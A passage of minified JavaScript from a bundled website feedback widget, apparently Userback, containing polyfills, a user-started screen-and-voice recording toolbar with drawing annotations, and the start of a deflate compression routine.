system"===e.message.toLowerCase()&&i.A.modalConfirm('<div style="margin-bottom: 8px;"><b>Permission denied</b></div><div class="userback-modal-info-text">Please allow screen recording permission for the browser.</div>',function(){i.A.modalClose()},"OK"),this.stopCapture()):i.A.modalConfirm('<div style="margin-bottom: 8px;"><b>Native browser screenshot is not supported in your browser</b></div><div class="userback-modal-info-text">Please download the latest version of <a href="https://www.google.com/chrome/">Chrome</a>, <a href="https://www.mozilla.org/firefox/download/thanks/">Firefox</a> or <a href="http://microsoft.com/en-us/edge">Microsoft Edge</a>.</div>',function(){i.A.modalClose()},"OK")}};t.A=r},7740:function(e,t,n){"use strict";var i=n(9297),r=n(5031),o=n(7347),s=n(4913);e.exports=function(e,t,n){for(var a=r(t),c=s.f,_=o.f,l=0;l<a.length;l++){var u=a[l];i(e,u)||n&&i(n,u)||c(e,u,_(t,u))}}},7750:function(e,t,n){"use strict";var i=n(4117),r=TypeError;e.exports=function(e){if(i(e))throw new r("Can't call method on "+e);return e}},7751:function(e,t,n){"use strict";var i=n(4576),r=n(4901);e.exports=function(e,t){return arguments.length<2?(n=i[e],r(n)?n:void 0):i[e]&&i[e][t];var n}},7801:function(e,t,n){"use strict";n(7936)},7811:function(e){"use strict";e.exports="undefined"!=typeof ArrayBuffer&&"undefined"!=typeof DataView},7825:function(e){"use strict";e.exports=function(e){if("undefined"==typeof document)return{update:function(){},remove:function(){}};var t=e.insertStyleElement(e);return{update:function(n){!function(e,t,n){var i="";n.supports&&(i+="@supports (".concat(n.supports,") {")),n.media&&(i+="@media ".concat(n.media," {"));var r=void 0!==n.layer;r&&(i+="@layer".concat(n.layer.length>0?" ".concat(n.layer):""," {")),i+=n.css,r&&(i+="}"),n.media&&(i+="}"),n.supports&&(i+="}");var o=n.sourceMap;o&&"undefined"!=typeof btoa&&(i+="\n/*# sourceMappingURL=data:application/json;base64,".concat(btoa(unescape(encodeURIComponent(JSON.stringify(o))))," */")),t.styleTagTransform(i,e,t.options)}(t,e,n)},remove:function(){!function(e){if(null===e.parentNode)return!1;e.parentNode.removeChild(e)}(t)}}}},7913:function(e,t,n){"use strict";n(8100)},7936:function(e,t,n){"use strict";var i=n(6518),r=n(5636);r&&i({target:"ArrayBuffer",proto:!0},{transferToFixedLength:function(){return r(this,arguments.length?arguments[0]:void 0,!1)}})},8004:function(e,t,n){"use strict";var i=n(6518),r=n(9039),o=n(8750);i({target:"Set",proto:!0,real:!0,forced:!n(4916)("intersection",function(e){return 2===e.size&&e.has(1)&&e.has(2)})||r(function(){return"3,2"!==String(Array.from(new Set([1,2,3]).intersection(new Set([3,2]))))})},{intersection:o})},8014:function(e,t,n){"use strict";var i=n(1291),r=Math.min;e.exports=function(e){var t=i(e);return t>0?r(t,9007199254740991):0}},8100:function(e,t,n){"use strict";var i=n(6518),r=n(5636);r&&i({target:"ArrayBuffer",proto:!0},{transfer:function(){return r(this,arguments.length?arguments[0]:void 0,!0)}})},8111:function(e,t,n){"use strict";var i=n(6518),r=n(4576),o=n(679),s=n(8551),a=n(4901),c=n(2787),_=n(2106),l=n(4659),u=n(9039),d=n(9297),h=n(8227),f=n(7657).IteratorPrototype,p=n(3724),g=n(6395),m="constructor",b="Iterator",v=h("toStringTag"),y=TypeError,k=r[b],w=g||!a(k)||k.prototype!==f||!u(function(){k({})}),E=function(){if(o(this,f),c(this)===f)throw new y("Abstract class Iterator not directly constructable")},A=function(e,t){p?_(f,e,{configurable:!0,get:function(){return t},set:function(t){if(s(this),this===f)throw new y("You can't redefine this property");d(this,e)?this[e]=t:l(this,e,t)}}):f[e]=t};d(f,v)||A(v,b),!w&&d(f,m)&&f[m]!==Object||A(m,E),E.prototype=f,i({global:!0,constructor:!0,forced:w},{Iterator:E})},8227:function(e,t,n){"use strict";var i=n(4576),r=n(5745),o=n(9297),s=n(3392),a=n(4495),c=n(7040),_=i.Symbol,l=r("wks"),u=c?_.for||_:_&&_.withoutSetter||s;e.exports=function(e){return o(l,e)||(l[e]=a&&o(_,e)?_[e]:u("Symbol."+e)),l[e]}},8237:function(e,t,n){"use strict";var i=n(6518),r=n(2652),o=n(9306),s=n(8551),a=n(1767),c=n(9539),_=n(4549),l=n(8745),u=n(9039),d=TypeError,h=u(function(){[].keys().reduce(function(){},void 0)}),f=!h&&_("reduce",d);i({target:"Iterator",proto:!0,real:!0,forced:h||f},{reduce:function(e){s(this);try{o(e)}catch(e){c(this,"throw",e)}var t=arguments.length<2,n=t?void 0:arguments[1];if(f)return l(f,this,t?[e]:[e,n]);var i=a(this),_=0;if(r(i,function(i){t?(t=!1,n=i):n=e(n,i,_),_++},{IS_RECORD:!0}),t)throw new d("Reduce of empty iterator with no initial value");return n}})},8450:function(e,t,n){"use strict";n(4114),n(7467),n(4732),n(9577),n(6280),n(7913),n(7801),n(8992),n(2577),n(3949);var i=n(4692),r=n.n(i),o=n(1182),s=n(64),a=n(4147),c=n(1573);const _={device_list:{audioinput:[],videoinput:[],audiooutput:[],videooutput:[]},recorded_blobs:[],recorder:null,audio_script_processor:null,screen_stream:null,voice_stream:null,combined_stream:null,options:{onSubmit:null,onCancel:null},timer_timeout:null,timer:180,timer_total:180,count_down_timeout:null,count_down:3,is_muted:!1,draw_mode:!1,annotations:[],annotation_timeline:[],snap:null,mime_type:'video/webm; codecs="vp8, opus"',submit_timeout:null,isOpen:function(){return!!this.controls},start:function(e){this.options.onSubmit=e.onSubmit||null,this.options.onCancel=e.onCancel||null,this.options.theme=e.theme||null,this.timer=e.timer||180,this.timer=Math.min(300,this.timer),this.timer=Math.max(60,this.timer),this.timer_total=this.timer,this.reset(),this.getDevice(this.createControls.bind(this))},reset:function(){this.recorded_blobs=[],this.recorder=null,this.audio_script_processor=null,this.screen_stream=null,this.voice_stream=null,this.combined_stream=null,this.is_muted=!1,this.draw_mode=!1,this.controls&&this.pause_btn.html(a.A.pause),this.snap=null},getDevice:function(e){navigator.mediaDevices&&navigator.mediaDevices.enumerateDevices?navigator.mediaDevices.enumerateDevices().then(t=>{t.forEach(e=>{switch(e.kind){case"audioinput":this.device_list.audioinput.push(e);break;case"videoinput":this.device_list.videoinput.push(e);break;case"audiooutput":this.device_list.audiooutput.push(e);break;case"videooutput":this.device_list.videooutput.push(e)}}),e()}).catch(function(e){}):e()},createControls:function(){this.controls_overlay=r()("<ubdiv>").attr("id","userback_video_container").appendTo(r()(document.body)),this.controls=r()("<ubvideotoolbar>").appendTo(r()(document.body)),this.options.theme&&(this.controls_overlay.attr("data-ub-colour-scheme",this.options.theme),this.controls.attr("data-ub-colour-scheme",this.options.theme)),this.mute_btn=r()("<btn>").addClass("userback-video-controls-mute userback-video-controls-active").html("<btn-tooltip><btn-name>"+o.A.get("recording_mute",!0)+"</btn-name><btn-shortcut>Shift + M</btn-shortcut></btn-tooltip><btn-tooltip-arrow></btn-tooltip-arrow>"+a.A.mic).appendTo(this.controls),this.draw_btn=r()("<btn>").addClass("userback-video-controls-draw").html("<btn-tooltip><btn-name>"+o.A.get("recording_draw",!0)+"</btn-name><btn-shortcut>Shift + D</btn-shortcut></btn-tooltip><btn-tooltip-arrow></btn-tooltip-arrow>"+a.A.highlighter).appendTo(this.controls),this.pause_btn=r()("<btn>").addClass("userback-video-controls-pause").attr("disabled",!0).html("<btn-tooltip><btn-name>"+o.A.get("recording_pause",!0)+"</btn-name><btn-shortcut>Shift + P</btn-shortcut></btn-tooltip><btn-tooltip-arrow></btn-tooltip-arrow>"+a.A.pause).appendTo(this.controls),this.start_btn=r()("<btn>").addClass("userback-video-controls-start").html("<btn-tooltip><btn-name>"+o.A.get("start_recording",!0)+"</btn-name><btn-shortcut>Shift + S</btn-shortcut></btn-tooltip><btn-tooltip-arrow></btn-tooltip-arrow><btn-record></btn-record>").appendTo(this.controls),this.stop_btn=r()("<btn>").addClass("userback-video-controls-stop").html("<btn-tooltip><btn-name>"+o.A.get("recording_finish",!0)+"</btn-name><btn-shortcut>Shift + S</btn-shortcut></btn-tooltip><btn-tooltip-arrow></btn-tooltip-arrow><btn-timer><btn-timer-mask></btn-timer-mask></btn-timer>"+a.A.stop).appendTo(this.controls),this.timer_btn=r()("<btn>").addClass("userback-video-controls-timer").text(this.getTimerText()).appendTo(this.controls),this.close_btn=r()("<btn>").addClass("userback-video-controls-close").html("<btn-tooltip><btn-name>"+o.A.get("cancel",!0)+"</btn-name><btn-shortcut>Esc</btn-shortcut></btn-tooltip><btn-tooltip-arrow></btn-tooltip-arrow>"+a.A.times).appendTo(this.controls),this.mic_volume=r()("<ubvolume><ubdiv></ubdiv><ubdiv></ubdiv><ubdiv></ubdiv></ubvolume>").appendTo(this.mute_btn),this.device_list.audioinput.length||(this.is_muted=!0,this.mute_btn.removeClass("userback-video-controls-active").attr("disabled",!0)),this.stop_btn.find("btn-timer, btn-timer-mask").css("animation-duration",this.timer+"s"),this.start_btn.on("click",this.startCapture.bind(this)),this.stop_btn.on("click",this.stopCapture.bind(this)),this.close_btn.on("click",this.cancelCapture.bind(this)),this.pause_btn.on("click",this.pauseRecording.bind(this)),this.mute_btn.on("click",this.muteVoice.bind(this)),this.draw_btn.on("click",this.toggleDrawMode.bind(this)),this.mute_btn.on("mouseenter",this.showBtnTooltip.bind(this)),this.mute_btn.on("mouseleave",this.hideBtnTooltip.bind(this)),this.draw_btn.on("mouseenter",this.showBtnTooltip.bind(this)),this.draw_btn.on("mouseleave",this.hideBtnTooltip.bind(this)),this.pause_btn.on("mouseenter",this.showBtnTooltip.bind(this)),this.pause_btn.on("mouseleave",this.hideBtnTooltip.bind(this)),this.start_btn.on("mouseenter",this.showBtnTooltip.bind(this)),this.stop_btn.on("mouseleave",this.hideBtnTooltip.bind(this)),this.stop_btn.on("mouseenter",this.showBtnTooltip.bind(this)),this.start_btn.on("mouseleave",this.hideBtnTooltip.bind(this)),this.close_btn.on("mouseenter",this.showBtnTooltip.bind(this)),this.close_btn.on("mouseleave",this.hideBtnTooltip.bind(this)),this.controls.on("mousedown.videodrag",this.events.toolbarMouseDown.bind(this)),r()(document).on("mousemove.videodrag",this.events.documentMouseMove.bind(this)),r()(document).on("mouseup.videodrag",this.events.documentMouseUp.bind(this)),r()(document).on("mousedown.video",this.events.documentMouseDown.bind(this)),r()(document).on("keydown.video",this.events.documentKeyDown.bind(this))},events:{toolbarMouseDown:function(e){"ubvideotoolbar"===r()(e.target).prop("tagName").toLowerCase()&&(this.toolbar_drag_start=!0,this.toolbar_drag_x=e.pageX,this.toolbar_drag_y=e.pageY,this.toolbar_left=parseInt(this.controls.css("left"),10),this.toolbar_bottom=parseInt(this.controls.css("bottom"),10))},documentMouseMove:function(e){if(this.toolbar_drag_start){var t=this.toolbar_left+(e.pageX-this.toolbar_drag_x),n=this.toolbar_bottom-(e.pageY-this.toolbar_drag_y);t=Math.max(12,t),t=Math.min(r()(window).width()-12-this.controls.innerWidth(),t),n=Math.max(12,n),n=Math.min(r()(window).height()-12-this.controls.innerHeight(),n),this.controls.css({left:t,bottom:n})}},documentMouseDown:function(e){if(this.recorder&&!this.draw_mode&&!r()(e.target).parents("ubvideotoolbar").length&&"ubvideotoolbar"!==r()(e.target).prop("tagName").toLowerCase()){var t=r()("<ubmouseclick>").appendTo(r()(document.body));t.css({top:e.pageY-r()(window).scrollTop(),left:e.pageX-r()(window).scrollLeft()}),setTimeout(function(){t.remove()},500)}},documentMouseUp:function(e){this.toolbar_drag_start=!1},documentKeyDown:function(e){var t=r()(e.target).prop("tagName").toLowerCase();if(-1===["input","textarea"].indexOf(t))switch(e.which){case 27:this.close_btn.trigger("click");break;case 68:e.shiftKey&&this.draw_btn.trigger("click");break;case 77:e.shiftKey&&this.mute_btn.trigger("click");break;case 80:e.shiftKey&&this.pause_btn.trigger("click");break;case 83:e.shiftKey&&(this.start_btn.is(":visible")?this.start_btn.trigger("click"):this.stop_btn.trigger("click"))}}},showBtnTooltip:function(e){if(!this.toolbar_drag_start){r()(e.currentTarget).find("btn-tooltip, btn-tooltip-arrow").show();var t=r()(e.currentTarget).find("btn-tooltip").offset().left,n=parseInt(t,10)+parseInt(r()(e.currentTarget).find("btn-tooltip").outerWidth(),10);t<0?r()(e.currentTarget).find("btn-tooltip").css("margin-left",-1*Math.ceil(t)+5):n>r()(window).width()&&r()(e.currentTarget).find("btn-tooltip").css("margin-left",-1*(n-r()(window).width())-5)}},hideBtnTooltip:function(e){r()(e.currentTarget).find("btn-tooltip, btn-tooltip-arrow").hide(),r()(e.currentTarget).find("btn-tooltip").css("margin-left","")},removeControls:function(){this.controls_overlay.remove(),this.controls.remove(),this.controls_overlay=null,this.controls=null,this.audio_script_processor&&void 0!==this.audio_script_processor._disconnect&&this.audio_script_processor._disconnect(),r()("ubmouseclick").remove(),r()(document).off("mousedown.video"),r()(document).off("keydown.video"),r()(document).off("mousedown.videodrag"),r()(document).off("mousemove.videodrag")},muteVoice:function(){this.mute_btn.attr("disabled")||(this.is_muted=!this.is_muted,this.is_muted?(this.mute_btn.removeClass("userback-video-controls-active"),this.mute_btn.find("btn-name").text(o.A.get("recording_unmute",!0))):(this.mute_btn.addClass("userback-video-controls-active"),this.mute_btn.find("btn-name").text(o.A.get("recording_mute",!0))),this.toggleAudio())},toggleDrawMode:function(){this.draw_btn.attr("disabled")||(this.draw_mode=!this.draw_mode,this.draw_btn.toggleClass("userback-video-controls-active"),this.draw_mode?this.addOverlay():this.removeOverlay())},toggleAudio:function(){if(this.combined_stream){var e=this.combined_stream.getAudioTracks();e.length&&e.forEach(e=>{e.enabled=!this.is_muted})}},addOverlay:async function(){await s.A.loadSnapSvg();var e=void 0===window.devicePixelRatio?1:window.devicePixelRatio;r()("ubvideooverlay").remove(),this.overlay=r()("<ubvideooverlay>"),this.overlay.attr({dpr:e.toFixed(2),recording:this.recorder?"true":"false"}),this.overlay.append('<svg id="snap_svg_video" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%"></svg>'),this.overlay.css("height",r()(document).height()),this.overlay.appendTo(r()(document.body)),this.snap=Userback.Snap("#snap_svg_video"),this.snap.drag(this.dragMove.bind(this),this.dragStart.bind(this),this.dragStop.bind(this)),this.snap.touchstart(this.dragStart.bind(this)),this.snap.touchmove(this.dragMove.bind(this)),this.snap.touchcancel(this.dragStop.bind(this)),this.snap.touchend(this.dragStop.bind(this)),r()(window).on("resize.video",()=>{this.overlay&&(this.overlay.css("height",0),this.overlay.css("height",r()(document).height()))}),r()(window).on("scroll.video",()=>{this.annotation_clear_timeout||(this.annotation_clear_timeout=setTimeout(()=>{this.annotations.forEach(function(e){e.animate({opacity:0},1e3)}),this.annotations=[],this.annotation_clear_timeout=null},2e3))})},removeOverlay:function(){r()("ubvideooverlay").remove(),r()(window).off("scroll.video"),r()(window).off("resize.video")},dragStart:function(){var e,t,n;this.recorder&&(this.draw_started||(clearTimeout(this.annotation_clear_timeout),this.annotation_clear_timeout=null,n="object"==typeof arguments[0]?arguments[0]:arguments[2],e=parseInt(n.offsetX,10),t=parseInt(n.offsetY,10),this.draw_started=!0,this.svg_obj_path=this.snap.path("M"+e+","+t),this.svg_obj_path.attr({stroke:"#E80000","stroke-width":15,"stroke-linecap":"round","stroke-linejoin":"round",fill:"transparent",opacity:.8}),this.stop_x=e,this.stop_y=t,this.annotation_timeline.push(this.timer_total-this.timer)))},dragMove:function(){if(this.recorder&&this.draw_started){var e,t,n;e=(n="object"==typeof arguments[0]?arguments[0]:arguments[4]).pageX-this.overlay.offset().left,t=n.pageY-this.overlay.offset().top,this.stop_x=e,this.stop_y=t,this.stop_x=Math.max(6,this.stop_x),this.stop_y=Math.max(6,this.stop_y),this.stop_x=Math.min(this.snap.node.clientWidth-6,this.stop_x),this.stop_y=Math.min(this.snap.node.clientHeight-6,this.stop_y);var i=this.svg_obj_path.attr("path")+"L"+this.stop_x+","+this.stop_y;this.svg_obj_path.attr("path",i)}},dragStop:function(e){if(this.recorder&&this.draw_started){var t=this.svg_obj_path.getBBox();0!==t.width&&0!==t.height||this.annotation_timeline.pop(),this.annotations.push(this.svg_obj_path),this.draw_started=!1,this.stop_x=0,this.stop_y=0,this.svg_obj_path=!1}},startCapture:function(){var e={video:{cursor:"always"},audio:!1,selfBrowserSurface:"include"};try{var t=()=>{this.screen_stream.getTracks()[0].onended=()=>{this.stopCapture()};var e=this.count_down,t=function(){0===e?(this.controls_overlay.hide(),r()(".userback-video-count-down").remove(),this.startRecording()):(r()("<utimer>").addClass("userback-video-count-down").text(e).appendTo(r()(document.body)),e--,this.count_down_timeout=setTimeout(t.bind(this),1e3))};t.call(this),this.stop_btn.show(),this.timer_btn.show(),this.start_btn.hide(),this.close_btn.hide()},n=()=>{this.voice_stream?navigator.mediaDevices.getDisplayMedia(e).then(e=>{this.screen_stream=e;var n=this.screen_stream.getTracks(),i=this.voice_stream.getTracks();this.combined_stream=new MediaStream(n.concat(i)),t()}).catch(this.handleCaptureError.bind(this)):navigator.mediaDevices.getDisplayMedia(e).then(e=>{this.screen_stream=e,this.combined_stream=this.screen_stream,this.is_muted=!0,this.mute_btn.removeClass("userback-video-controls-active").attr("disabled",!0),t()}).catch(this.handleCaptureError.bind(this))};this.device_list.audioinput.length?navigator.mediaDevices.getUserMedia({audio:!0,video:!1}).then(e=>{this.voice_stream=e,n();try{var t=new AudioContext,i=t.createAnalyser(),r=t.createMediaStreamSource(e);this.audio_script_processor=t.createScriptProcessor(2048,1,1),i.smoothingTimeConstant=.8,i.fftSize=1024,r.connect(i),i.connect(this.audio_script_processor),this.audio_script_processor.connect(t.destination),this.audio_script_processor._disconnect=()=>{this.audio_script_processor.disconnect(t.destination)},this.audio_script_processor.onaudioprocess=()=>{var e=0,t=new Uint8Array(i.frequencyBinCount);i.getByteFrequencyData(t);for(var n=0;n<t.length;n++)e+=t[n];var r=e/t.length,o=Math.floor(r/150*10);this.mic_volume.toggleClass("hasvolume",o>0)}}catch(e){}}).catch(()=>{n()}):n()}catch(e){this.handleCaptureError(e)}},stopCapture:function(){this.recorder?this.submitRecording():(this.stopRecording(),this.removeControls(),this.removeOverlay(),this.reset(),this.options.onCancel&&this.options.onCancel())},cancelCapture:function(){this.stopRecording(),this.removeControls(),this.removeOverlay(),this.reset(),this.options.onCancel&&this.options.onCancel()},handleCaptureError:function(e){void 0!==e.name&&"NotAllowedError"===e.name?("permission denied by system"===e.message.toLowerCase()&&c.A.modalConfirm('<div style="margin-bottom: 8px;"><b>Permission denied</b></div><div class="userback-modal-info-text">Please allow screen recording permission for the browser.</div>',function(){c.A.modalClose()},"OK"),this.stopCapture()):c.A.modalConfirm('<div style="margin-bottom: 8px;"><b>Video recording is not supported in your browser</b></div><div class="userback-modal-info-text">Please download the latest version of <a href="https://www.google.com/chrome/">Chrome</a>, <a href="https://www.mozilla.org/firefox/download/thanks/">Firefox</a> or <a href="http://microsoft.com/en-us/edge">Microsoft Edge</a>.</div>',function(){c.A.modalClose()},"OK")},getTimerText:function(){var e=Math.floor(this.timer/60),t=this.timer-60*e;return e<10&&(e="0"+e),t<10&&(t="0"+t),e+":"+t},startTimer:function(){this.stop_btn.find("btn-timer, btn-timer-mask").css("animation-play-state","running"),this.timer_timeout=setInterval(()=>{var e=this.getTimerText();this.timer_btn.text(e),this.timer--,"00:00"===e&&(clearInterval(this.timer_timeout),this.submitRecording())},1e3)},stopTimer:function(){clearInterval(this.timer_timeout)},stopCountDown:function(){clearTimeout(this.count_down_timeout)},startRecording:function(){try{this.recorder=new MediaRecorder(this.combined_stream,{mimeType:this.mime_type})}catch(e){return}this.toggleAudio(),this.recorder.addEventListener("dataavailable",this.handleDataAvailable.bind(this)),this.recorder.start(1e3),this.pause_btn.removeAttr("disabled"),this.draw_btn.removeAttr("disabled"),this.overlay&&this.overlay.attr("recording",this.recorder?"true":"false"),this.startTimer(),window.addEventListener("beforeunload",e=>{this.recorder&&(e.preventDefault(),e.returnValue="")})},stopRecording:function(){this.recorder&&this.recorder.stop(),this.combined_stream&&this.combined_stream.getTracks().forEach(function(e){e.stop()}),this.stopTimer(),this.stopCountDown()},pauseRecording:function(){if(!this.pause_btn.attr("disabled")&&this.recorder)switch(this.recorder.state){case"recording":this.pause_btn.html("<btn-tooltip><btn-name>"+o.A.get("recording_resume",!0)+"</btn-name><btn-shortcut>Shift + P</btn-shortcut></btn-tooltip><btn-tooltip-arrow></btn-tooltip-arrow>"+a.A.resume),this.recorder.pause(),this.stop_btn.find("btn-timer, btn-timer-mask").css("animation-play-state","paused"),this.stopTimer();break;case"paused":this.pause_btn.html("<btn-tooltip><btn-name>"+o.A.get("recording_pause",!0)+"</btn-name><btn-shortcut>Shift + P</btn-shortcut></btn-tooltip><btn-tooltip-arrow></btn-tooltip-arrow>"+a.A.pause),this.recorder.resume(),this.stop_btn.find("btn-timer, btn-timer-mask").css("animation-play-state","running"),this.startTimer()}},submitRecording:function(){this.stopRecording(),this.removeControls(),this.submit_timeout=setTimeout(this.finaliseRecording.bind(this),200)},finaliseRecording:function(){if(this.options.onSubmit){var e=new Blob(this.recorded_blobs,{type:"video/webm"});this.options.onSubmit(e,this.annotation_timeline)}this.removeOverlay(),this.reset()},handleDataAvailable:function(e){e.data&&e.data.size>0&&this.recorded_blobs.push(e.data),"innactive"===this.recorder.state&&null!==this.submit_timeout&&(clearTimeout(this.submit_timeout),this.finaliseRecording())}};t.A=_},8469:function(e,t,n){"use strict";var i=n(9504),r=n(507),o=n(4402),s=o.Set,a=o.proto,c=i(a.forEach),_=i(a.keys),l=_(new s).next;e.exports=function(e,t,n){return n?r({iterator:_(e),next:l},t):c(e,t)}},8480:function(e,t,n){"use strict";var i=n(1828),r=n(8727).concat("length","prototype");t.f=Object.getOwnPropertyNames||function(e){return i(e,r)}},8527:function(e,t,n){"use strict";var i=n(7080),r=n(4402).has,o=n(5170),s=n(3789),a=n(507),c=n(9539);e.exports=function(e){var t=i(this),n=s(e);if(o(t)<n.size)return!1;var _=n.getIterator();return!1!==a(_,function(e){if(!r(t,e))return c(_,"normal",!1)})}},8551:function(e,t,n){"use strict";var i=n(34),r=String,o=TypeError;e.exports=function(e){if(i(e))return e;throw new o(r(e)+" is not an object")}},8574:function(e,t,n){"use strict";var i=n(4215);e.exports="NODE"===i},8622:function(e,t,n){"use strict";var i=n(4576),r=n(4901),o=i.WeakMap;e.exports=r(o)&&/native code/.test(String(o))},8686:function(e,t,n){"use strict";var i=n(3724),r=n(9039);e.exports=i&&r(function(){return 42!==Object.defineProperty(function(){},"prototype",{value:42,writable:!1}).prototype})},8721:function(e,t,n){"use strict";var i=n(3724),r=n(9504),o=n(2106),s=URLSearchParams.prototype,a=r(s.forEach);i&&!("size"in s)&&o(s,"size",{get:function(){var e=0;return a(this,function(){e++}),e},configurable:!0,enumerable:!0})},8727:function(e){"use strict";e.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},8745:function(e,t,n){"use strict";var i=n(616),r=Function.prototype,o=r.apply,s=r.call;e.exports="object"==typeof Reflect&&Reflect.apply||(i?s.bind(o):function(){return s.apply(o,arguments)})},8750:function(e,t,n){"use strict";var i=n(7080),r=n(4402),o=n(5170),s=n(3789),a=n(8469),c=n(507),_=r.Set,l=r.add,u=r.has;e.exports=function(e){var t=i(this),n=s(e),r=new _;return o(t)>n.size?c(n.getIterator(),function(e){u(t,e)&&l(r,e)}):a(t,function(e){n.includes(e)&&l(r,e)}),r}},8773:function(e,t){"use strict";var n={}.propertyIsEnumerable,i=Object.getOwnPropertyDescriptor,r=i&&!n.call({1:2},1);t.f=r?function(e){var t=i(this,e);return!!t&&t.enumerable}:n},8849:function(e,t,n){"use strict";function i(e){let t=e.length;for(;--t>=0;)e[t]=0}n.d(t,{A:function(){return Tn}}),n(4114),n(8992),n(4520),n(3949),n(1454);const r=new Uint8Array([0,0,0,0,0,0,0,0,1,1,1,1,2,2,2,2,3,3,3,3,4,4,4,4,5,5,5,5,0]),o=new Uint8Array([0,0,0,0,1,1,2,2,3,3,4,4,5,5,6,6,7,7,8,8,9,9,10,10,11,11,12,12,13,13]),s=new Uint8Array([0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,2,3,7]),a=new Uint8Array([16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15]),c=new Array(576);i(c);const _=new Array(60);i(_);const l=new Array(512);i(l);const u=new Array(256);i(u);const d=new Array(29);i(d);const h=new Array(30);function f(e,t,n,i,r){this.static_tree=e,this.extra_bits=t,this.extra_base=n,this.elems=i,this.max_length=r,this.has_stree=e&&e.length}let p,g,m;function b(e,t){this.dyn_tree=e,this.max_code=0,this.stat_desc=t}i(h);const v=e=>e<256?l[e]:l[256+(e>>>7)],y=(e,t)=>{e.pending_buf[e.pending++]=255&t,e.pending_buf[e.pending++]=t>>>8&255},k=(e,t,n)=>{e.bi_valid>16-n?(e.bi_buf|=t<<e.bi_valid&65535,y(e,e.bi_buf),e.bi_buf=t>>16-e.bi_valid,e.bi_valid+=n-16):(e.bi_buf|=t<<e.bi_valid&65535,e.bi_valid+=n)},w=(e,t,n)=>{k(e,n[2*t],n[2*t+1])},E=(e,t)=>{let n=0;do{n|=1&e,e>>>=1,n<<=1}while(--t>0);return n>>>1},A=(e,t,n)=>{const i=new Array(16);let r,o,s=0;for(r=1;r<=15;r++)s=s+n[r-1]<<1,i[r]=s;for(o=0;o<=t;o++){let t=e[2*o+1];0!==t&&(e[2*o]=E(i[t]++,t))}},M=e=>{let t;for(t=0;t<286;t++)e.dyn_ltree[2*t]=0;for(t=0;t<30;t++)e.dyn_dtree[2*t]=0;for(t=0;t<19;t++)e.bl_tree[2*t]=0;e.dyn_ltree[512]=1,e.opt_len=e.static_len=0,e.sym_next=e.matches=0},C=e=>{e.bi_valid>8?y(e,e.bi_buf):e.bi_valid>0&&(e.pending_buf[e.pending++]=e.bi_buf),e.bi_buf=0,e.bi_valid=0},O=(e,t,n,i)=>{const r=2*t,o=2*n;return e[r]<e[o]||e[r]===e[o]&&i[t]<=i[n]},P=(e,t,n)=>{const i=e.heap[n];let r=n<<1;for(;r<=e.heap_len&&(r<e.heap_len&&O(t,e.heap[r+1],e.heap[r],e.depth)&&r++,!O(t,i,e.heap[r],e.depth));)e.heap[n]=e.heap[r],n=r,r<<=1;e.heap[n]=i},x=(e,t,n)=>{let i,s,a,c,_=0;if(0!==e.sym_next)do{i=255&e.pending_buf[e.sym_buf+_++],i+=(255&e.pending_buf[e.sym_buf+_++])<<8,s=e.pending_buf[e.sym_buf+_++],0===i?w(e,s,t):(a=u[s],w(e,a+256+1,t),c=r[a],0!==c&&(s-=d[a],k(e,s,c)),i--,a=v(i),w(e,a,n),c=o[a],0!==c&&(i-=h[a],k(e,i,c)))}while(_<e.sym_next);w(e,256,t)},D=(e,t)=>{const n=t.dyn_tree,i=t.stat_desc.static_tree,r=t.stat_desc.has_stree,o=t.stat_desc.elems;let s,a,c,_=-1;for(e.heap_len=0,e.heap_max=573,s=0;s<o;s++)0!==n[2*s]?(e.heap[++e.heap_len]=_=s,e.depth[s]=0):n[2*s+1]=0;for(;e.heap_len<2;)c=e.heap[++e.heap_len]=_<2?++_:0,n[2*c]=1,e.depth[c]=0,e.opt_len--,r&&(e.static_len-=i[2*c+1]);for(t.max_code=_,s=e.heap_len>>1;s>=1;s--)P(e,n,s);c=o;do{s=e.heap[1],e.heap[1]=e.heap[e.heap_len--],P(e,n,1),a=e.heap[1],e.heap[--e.heap_max]=s,e.heap[--e.heap_max]=a,n[2*c]=n[2*s]+n[2*a],e.depth[c]=(e.depth[s]>=e.depth[a]?e.depth[s]:e.depth[a])+1,n[2*s+1]=n[2*a+1]=c,e.heap[1]=c++,P(e,n,1)}while(e.heap_len>=2);e.heap[--e.heap_max]=e.heap[1],((e,t)=>{const n=t.dyn_tree,i=t.max_code,r=t.stat_desc.static_tree,o=t.stat_desc.has_stree,s=t.stat_desc.extra_bits,a=t.stat_desc.extra_base,c=t.stat_desc.max_length;let _,l,u,d,h,f,p=0;for(d=0;d<=15;d++)e.bl_count[d]=0;for(n[2*e.heap[e.heap_max]+1]=0,_=e.heap_max+1;_<573;_++)l=e.heap[_],d=n[2*n[2*l+1]+1]+1,d>c&&(d=c,p++),n[2*l+1]=d,l>i||(e.bl_count[d]++,h=0,l>=a&&(h=s[l-a]),f=n[2*l],e.opt_len+=f*(d+h),o&&(e.static_len+=f*(r[2*l+1]+h)));if(0!==p){do{for(d=c-1;0===e.bl_count[d];)d--;e.bl_count[d]--,e.bl_count[d+1]+=2,e.bl_count[c]--,p-=2}while(p>0);for(d=c;0!==d;d--)for(l=e.bl_count[d];0!==l;)u=e.heap[--_],u>i||(n[2*u+1]!==d&&(e.opt_len+=(d-n[2*u+1])*n[2*u],n[2*u+1]=d),l--)}})(e,t),A(n,_,e.bl_count)},T=(e,t,n)=>{let i,r,o=-1,s=t[1],a=0,c=7,_=4;for(0===s&&(c=138,_=3),t[2*(n+1)+1]=65535,i=0;i<=n;i++)r=s,s=t[2*(i+1)+1],++a<c&&r===s||(a<_?e.bl_tree[2*r]+=a:0!==r?(r!==o&&e.bl_tree[2*r]++,e.bl_tree[32]++):a<=10?e.bl_tree[34]++:e.bl_tree[36]++,a=0,o=r,0===s?(c=138,_=3):r===s?(c=6,_=3):(c=7,_=4))},L=(e,t,n)=>{let i,r,o=-1,s=t[1],a=0,c=7,_=4;for(0===s&&(c=138,_=3),i=0;i<=n;i++)if(r=s,s=t[2*(i+1)+1],!(++a<c&&r===s)){if(a<_)do{w(e,r,e.bl_tree)}while(0!==--a);else 